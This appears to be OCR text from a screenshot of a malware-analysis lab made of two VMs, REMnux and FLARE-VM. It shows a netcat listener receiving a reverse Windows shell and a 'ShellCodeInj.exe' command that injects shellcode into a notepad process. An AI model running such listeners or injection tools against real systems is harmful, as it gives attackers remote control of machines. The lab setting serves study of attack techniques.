 REMnux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jul 22 16:20
remnux@remnux: ~
remnux@remnux:~$ nc -lvnp 3333
Listening on 0.0.0.0 3333
Connection received on 10.0.0.4 49680
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\blehbleh>whoami
whoami
desktop-tuqnhg2\blehbleh
C:\Users\blehbleh>
remnux@remnux: ~
1 / 2
Right Ctrl
Attributes Inform
Name: Ente
Description:
Flare_vm (Before_Malware) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Untitled - Notepad
File Edit Format View Help
Process Hacker [DESKTOP-TUQNHG2\blehbleh]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information » Searc
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name
VBoxTray.exe 2732 28 B/s 2.54 MB DESKTOP-TU...\b
OneDrive.exe 5192 20.05 MB DESKTOP-TU...\b
ProcessHacker.exe 6840 0.48 16.13 MB DESKTOP-TU...\b
notepad.exe 6392 2.95 MB DESKTOP-TU...\b
cmd.exe 4236 3.3 MB DESKTOP-TU...\b
conhost.exe 1612 6.54 MB DESKTOP-TU...\b
cmd.exe 3248 3.68 MB DESKTOP-TU...\b
conhost.exe 5732 0.06 8.88 MB DESKTOP-TU...\b
svchost.exe 3692 0.03 3.44 MB DESKTOP-TU...\b
4.81 MB DESKTOP-TU...\b
19.59 MB DESKTOP-TU...\b
5.42 MB DESKTOP-TU...\b
cesses: 123
Command Prompt
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\blehbleh>cd Desktop
C:\Users\blehbleh\Desktop>ShellCodeInj.exe 6392
Injecting to PID 6392
C:\Users\blehbleh\Desktop>
25°C Haze